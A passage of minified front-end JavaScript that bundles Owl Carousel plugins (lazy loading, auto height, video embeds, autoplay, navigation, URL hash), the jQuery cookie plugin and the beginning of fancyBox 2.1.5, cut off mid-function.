this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(a,o,t,e){var i=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,n=e.center&&-1*i||0,s=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+n,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);for(0<e.lazyLoadEager&&(i+=e.lazyLoadEager,e.loop&&(s-=e.lazyLoadEager,i++));n++<i;)this.load(o/2+this._core.relative(s)),o&&a.each(this._core.clones(this._core.relative(s)),r),s++}},this)},this._core.options=a.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1,lazyLoadEager:0},i.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<a.inArray(e.get(0),this._loaded)||(i.each(a.proxy(function(t,e){var i,n=a(e),s=1<o.devicePixelRatio&&n.attr("data-src-retina")||n.attr("data-src")||n.attr("data-srcset");this._core.trigger("load",{element:n,url:s},"lazy"),n.is("img")?n.one("load.owl.lazy",a.proxy(function(){n.css("opacity",1),this._core.trigger("loaded",{element:n,url:s},"lazy")},this)).attr("src",s):n.is("source")?n.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:n,url:s},"lazy")},this)).attr("srcset",s):((i=new Image).onload=a.proxy(function(){n.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:n,url:s},"lazy")},this),i.src=s)},this)),this._loaded.push(e.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(r,i,t,e){var n=function(t){this._core=t,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":r.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":r.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":r.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=r.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var e=this;r(i).on("load",function(){e._core.settings.autoHeight&&e.update()}),r(i).resize(function(){e._core.settings.autoHeight&&(null!=e._intervalId&&clearTimeout(e._intervalId),e._intervalId=setTimeout(function(){e.update()},250))})};n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,n=this._core.$stage.children().toArray().slice(t,e),s=[],o=0;r.each(n,function(t,e){s.push(r(e).height())}),(o=Math.max.apply(null,s))<=1&&i&&this._previousHeight&&(o=this._previousHeight),this._previousHeight=o,this._core.$stage.parent().height(o).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(h,t,e,i){var n=function(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":h.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":h.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":h.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":h.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":h.proxy(function(t){if(t.namespace){var e=h(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,h(t.content)))}},this)},this._core.options=h.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",h.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(n=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<n[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<n[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,t){var i,n,s=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",o=e.find("img"),r="src",a="",l=this._core.settings,c=function(t){'<div class="owl-video-play-icon"></div>',i=l.lazyLoad?h("<div/>",{class:"owl-video-tn "+a,srcType:t}):h("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"}),e.after(i),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(h("<div/>",{class:"owl-video-wrapper",style:s})),this._core.settings.lazyLoad&&(r="data-src",a="owl-lazy"),o.length)return c(o.attr(r)),o.remove(),!1;"youtube"===t.type?(n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",c(n)):"vimeo"===t.type?h.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,c(n)}}):"vzaar"===t.type&&h.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,c(n)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(t){var e,i=h(t.target).closest("."+this._core.settings.itemClass),n=this._videos[i.attr("data-video")],s=n.width||"100%",o=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),(e=h('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",o),e.attr("width",s),"youtube"===n.type?e.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?e.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&e.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),h(e).wrap('<div class="owl-video-frame" />').insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&h(t).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},h.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(r,t,e,i){var n=function(t){this.core=t,this.core.options=r.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":r.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&r.support.animation&&r.support.transition){this.core.speed(0);var t,e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),s=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(r.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),s&&n.one(r.support.animation.end,e).addClass("animated owl-animated-in").addClass(s))}},n.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(n,s,e,t){var i=function(t){this._core=t,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":n.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":n.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":n.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":n.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":n.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":n.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":n.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=n.extend({},i.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(t){this._call=s.setTimeout(n.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating"),t=t||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||t),t),this._paused?(this._time=this.read(),this._paused=!1):s.clearTimeout(this._call),this._time+=this.read()%t-i,this._timeout=t,this._call=s.setTimeout(n.proxy(this._next,this,e),t-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,s.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,s.clearTimeout(this._call))},i.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(o,t,e,i){"use strict";var n=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+o(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":o.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=o.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=o("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",o.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=o("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",o.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[o('<button role="button">').addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?o(i.dotsContainer):o("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",o.proxy(function(t){var e=o(t.target).parent().is(this._controls.$absolute)?o(t.target).index():o(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=o.proxy(this[t],this)},n.prototype.destroy=function(){var t,e,i,n,s;for(t in s=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&s.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,s=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<n;t++){if(r<=e||0===e){if(this._pages.push({start:Math.min(s,t-i),end:t-i+r-1}),Math.min(s,t-i)===s)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var t,e=this._core.settings,i=this._core.items().length<=e.items,n=this._core.relative(this._core.current()),s=e.loop||e.rewind;this._controls.$relative.toggleClass("disabled",!e.nav||i),e.nav&&(this._controls.$previous.toggleClass("disabled",!s&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!s&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!e.dots||i),e.dots&&(t=this._pages.length-this._controls.$absolute.children().length,e.dotsData&&0!==t?this._controls.$absolute.html(this._templates.join("")):0<t?this._controls.$absolute.append(new Array(t+1).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(o.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},n.prototype.current=function(){var i=this._core.relative(this._core.current());return o.grep(this._pages,o.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},n.prototype.getPosition=function(t){var e,i,n=this._core.settings;return"page"==n.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=n.slideBy:e-=n.slideBy),e},n.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},n.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},n.prototype.to=function(t,e,i){var n;!i&&this._pages.length?(n=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%n+n)%n].start,e)):o.proxy(this._overrides.to,this._core)(t,e)},o.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(n,s,t,e){"use strict";var i=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":n.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&n(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":n.proxy(function(t){if(t.namespace){var e=n(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!e)return;this._hashes[e]=t.content}},this),"changed.owl.carousel":n.proxy(function(t){if(t.namespace&&"position"===t.property.name){var i=this._core.items(this._core.relative(this._core.current())),e=n.map(this._hashes,function(t,e){return t===i?e:null}).join();if(!e||s.location.hash.slice(1)===e)return;s.location.hash=e}},this)},this._core.options=n.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),n(s).on("hashchange.owl.navigation",n.proxy(function(t){var e=s.location.hash.substring(1),i=this._core.$stage.children(),n=this._hashes[e]&&i.index(this._hashes[e]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var t,e;for(t in n(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),function(s,t,e,o){function i(t,i){var n=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return s.each((t+" "+a.join(e+" ")+e).split(" "),function(t,e){if(r[e]!==o)return n=!i||e,!1}),n}function n(t){return i(t,!0)}var r=s("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},c=function(){return!!i("transform")},h=function(){return!!i("perspective")},d=function(){return!!i("animation")};(function(){return!!i("transition")})()&&(s.support.transition=new String(n("transition")),s.support.transition.end=l.transition.end[s.support.transition]),d()&&(s.support.animation=new String(n("animation")),s.support.animation.end=l.animation.end[s.support.animation]),c()&&(s.support.transform=new String(n("transform")),s.support.transform3d=h())}(window.Zepto||window.jQuery,window,document),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}(function(f){function m(t){return v.raw?t:encodeURIComponent(t)}function g(t,e){var i=v.raw?t:function(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(n," ")),v.json?JSON.parse(t):t}catch(t){}}(t);return f.isFunction(e)?e(i):i}var n=/\+/g,v=f.cookie=function(t,e,i){if(void 0!==e&&!f.isFunction(e)){if("number"==typeof(i=f.extend({},v.defaults,i)).expires){var n=i.expires,s=i.expires=new Date;s.setTime(+s+864e5*n)}return document.cookie=[m(t),"=",(o=e,m(v.json?JSON.stringify(o):String(o))),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var o,r,a=t?void 0:{},l=document.cookie?document.cookie.split("; "):[],c=0,h=l.length;c<h;c++){var d=l[c].split("="),u=(r=d.shift(),v.raw?r:decodeURIComponent(r)),p=d.join("=");if(t&&t===u){a=g(p,e);break}t||void 0===(p=g(p))||(a[u]=p)}return a};v.defaults={},f.removeCookie=function(t,e){return void 0!==f.cookie(t)&&(f.cookie(t,"",f.extend({},e,{expires:-1})),!f.cookie(t))}}),function(n,i,C,h){var s=C("html"),o=C(n),c=C(i),O=C.fancybox=function(){O.open.apply(this,arguments)},r=navigator.userAgent.match(/msie/i),a=null,l=i.createTouch!==h,d=function(t){return t&&t.hasOwnProperty&&t instanceof C},u=function(t){return t&&"string"===C.type(t)},P=function(t){return u(t)&&0<t.indexOf("%")},D=function(t,e){var i=parseInt(t,10)||0;return e&&P(t)&&(i*=O.getViewport()[e]/100),Math.ceil(i)},M=function(t,e){return D(t,e)+"px"};C.extend(O,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!l,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(r?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:C.noop,beforeLoad:C.noop,afterLoad:C.noop,beforeShow:C.noop,afterShow:C.noop,beforeChange:C.noop,beforeClose:C.noop,afterClose:C.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(l,c){if(l&&(C.isPlainObject(c)||(c={}),!1!==O.close(!0)))return C.isArray(l)||(l=d(l)?C(l).get():[l]),C.each(l,function(t,e){var i,n,s,o,r,a={};"object"===C.type(e)&&(e.nodeType&&(e=C(e)),d(e)?(a={href:e.data("fancybox-href")||e.attr("href"),title:e.data("fancybox-title")||e.attr("title"),isDom:!0,element:e},C.metadata&&C.extend(!0,a,e.metadata())):a=e),i=c.href||a.href||(u(e)?e:null),n=c.title!==h?c.title:a.title||"",!(o=(s=c.content||a.content)?"html":c.type||a.type)&&a.isDom&&((o=e.data("fancybox-type"))||(o=(o=e.prop("class").match(/fancybox\.(\w+)/))?o[1]:null)),u(i)&&(o||(O.isImage(i)?o="image":O.isSWF(i)?o="swf":"#"===i.charAt(0)?o="inline":u(e)&&(o="html",s=e)),"ajax"===o&&(i=(r=i.split(/\s+/,2)).shift(),r=r.shift())),s||("inline"===o?i?s=C(u(i)?i.replace(/.*(?=#[^\s]+$)/,""):i):a.isDom&&(s=e):"html"===o?s=i:!o&&!i&&a.isDom&&(o="inline",s=e)),C.extend(a,{href:i,type:o,content:s,title:n,selector:r}),l[t]=a}),O.opts=C.extend(!0,{},O.defaults,c),c.keys!==h&&(O.opts.keys=!!c.keys&&C.extend({},O.defaults.keys,c.keys)),O.group=l,O._start(O.opts.index)},cancel:function(){var t=O.coming;t&&!1!==O.trigger("onCancel")&&(O.hideLoading(),O.ajaxLoad&&O.ajaxLoad.abort(),O.ajaxLoad=null,O.imgPreload&&(O.imgPreload.onload=O.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),O.coming=null,O.current||O._afterZoomOut(t))},close:function(t){O.cancel(),!1!==O.trigger("beforeClose")&&(O.unbindEvents(),O.isActive&&(O.isOpen&&!0!==t?(O.isOpen=O.isOpened=!1,O.isClosing=!0,C(".fancybox-item, .fancybox-nav").remove(),O.wrap.stop(!0,!0).removeClass("fancybox-opened"),O.transitions[O.current.closeMethod]()):(C(".fancybox-wrap").stop(!0).trigger("onReset").remove(),O._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(O.player.timer)},i=function(){e(),O.current&&O.player.isActive&&(O.player.timer=setTimeout(O.next,O.current.playSpeed))},n=function(){e(),c.unbind(".player"),O.player.isActive=!1,O.trigger("onPlayEnd")};!0===t||!O.player.isActive&&!1!==t?O.current&&(O.current.loop||O.current.index<O.group.length-1)&&(O.player.isActive=!0,c.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),O.trigger("onPlayStart")):n()},next:function(t){var e=O.current;e&&(u(t)||(t=e.direction.next),O.jumpto(e.index+1,t,"next"))},prev:function(t){var e=O.current;e&&(u(t)||(t=e.direction.prev),O.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var n=O.current;n&&(t=D(t),O.direction=e||n.direction[t>=n.index?"next":"prev"],O.router=i||"jumpto",n.loop&&(t<0&&(t=n.group.length+t%n.group.length),t%=n.group.length),n.group[t]!==h&&(O.cancel(),O._start(t)))},reposition:function(t,e){var i,n=O.current,s=n?n.wrap:null;s&&(i=O._getPosition(e),t&&"scroll"===t.type?(delete i.position,s.stop(!0,!0).animate(i,200)):(s.css(i),n.pos=C.extend({},n.dim,i)))},update:function(e){var i=e&&e.type,n=!i||"orientationchange"===i;n&&(clearTimeout(a),a=null),O.isOpen&&!a&&(a=setTimeout(function(){var t=O.current;t&&!O.isClosing&&(O.wrap.removeClass("fancybox-tmp"),(n||"load"===i||"resize"===i&&t.autoResize)&&O._setDimension(),"scroll"===i&&t.canShrink||O.reposition(e),O.trigger("onUpdate"),a=null)},n&&!l?0:300))},toggle:function(t){O.isOpen&&(O.current.fitToView="boolean"===C.type(t)?t:!O.current.fitToView,l&&(O.wrap.removeAttr("style").addClass("fancybox-tmp"),O.trigger("onUpdate")),O.update())},hideLoading:function(){c.unbind(".loading"),C("#fancybox-loading").remove()},showLoading:function(){var t,e;O.hideLoading(),t=C('<div id="fancybox-loading"><div></div></div>').click(O.cancel).appendTo("body"),c.bind("keydown.loading",function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),O.cancel())}),O.defaults.fixed||(e=O.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var t=O.current&&O.current.locked||!1,e={x:o.scrollLeft(),y:o.scrollTop()};return e.h=t?(e.w=t[0].clientWidth,t[0].clientHeight):(e.w=l&&n.innerWidth?n.innerWidth:o.width(),l&&n.innerHeight?n.innerHeight:o.height()),e},unbindEvents:function(){O.wrap&&d(O.wrap)&&O.wrap.unbind(".fb"),c.unbind(".fb"),o.unbind(".fb")},bindEvents:function(){var e,r=O.current;r&&(o.bind("orientationchange.fb"+(l?"":" resize.fb")+(r.autoCenter&&!r.locked?" scroll.fb":""),O.update),(e=r.keys)&&c.bind("keydown.fb",function(i){var n=i.which||i.keyCode,t=i.target||i.srcElement;if(27===n&&O.coming)return!1;!i.ctrlKey&&!i.altKey&&!i.shiftKey&&!i.metaKey&&(!t||!t.type&&!C(t).is("[contenteditable]"))&&C.each(e,function(t,e){return 1<r.group.length&&e[n]!==h?(O[t](e[n]),i.preventDefault(),!1):-1<C.inArray(n,e)?(O[t](),i.preventDefault(),!1):void 0})}),C.fn.mousewheel&&r.mouseWheel&&O.wrap.bind("mousewheel.fb",function(t,e,i,n){for(var 